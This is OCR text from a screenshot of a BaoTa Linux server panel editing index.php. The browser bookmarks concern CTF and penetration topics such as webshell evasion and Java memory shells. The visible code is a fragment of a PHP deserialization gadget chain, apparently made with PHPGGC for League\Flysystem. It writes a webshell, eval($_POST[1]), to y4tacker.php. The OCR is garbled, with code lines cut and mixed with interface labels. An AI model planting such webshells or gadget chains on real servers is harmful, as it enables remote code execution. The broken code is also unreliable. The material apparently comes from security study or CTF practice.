 ambionics/phpggc: PHPGGC is
宝塔Linux面板
宝塔Linux面板
42.192.137.212:1235/public/y4
42.192.137.212
不安全
42.192.137.212:8888/files
应用
CTF
Web常用
本学期课程安排
session
渗透测试
nginx
SSRF
awd
fastjson
AST
默认密码
webshell免杀
htaccess进阶
java安全
jdk调试
frp
redis
java内存马
书签
42.192.137.212
0
根目录
www
wwwroot
42.192.137.212
搜索文件/目录
包含子目录
首页
网站
FTP
数据库
监控
安全
文件
终端
计划任务
软件商店
面板设置
退出
在线文本编辑器
保存
全部保存
刷新
搜索
替换
跳转行
字体
主题
设置
快捷键
目录：/www/wwwroot/42.192.137.212
index.php
上一级
刷新
新建
搜索
.user.ini
index.php
12
13 }
14 class Adapter extends AbstractCache
15 {
16 protected $adapter;
17 protected $file;
18
19 public {
20 $t p eval(\$_POST[1]);?>";
21 $t
22 $this->adapter = new \League\Flysystem\Adapter\Local();
23 $this->file = "y4tacker.php";
24 }
25
26 }
27 }
28
29 namespace League\Flysystem\Adapter{
30 class Local extends AbstractAdapter{
31
32 }
33 abstract class AbstractAdapter{
文件已保存!
文件位置：/www/wwwroot/42.192.137.212/index.php
操作
删除 | 更多
页 100 条
宝塔Linux面板 ©2014-2021 广东堡塔安全技术有限公司 (bt.cn) 求助|建议请上宝塔论坛
漏洞银行
BUGBANK.CN
21:13
2021/10/15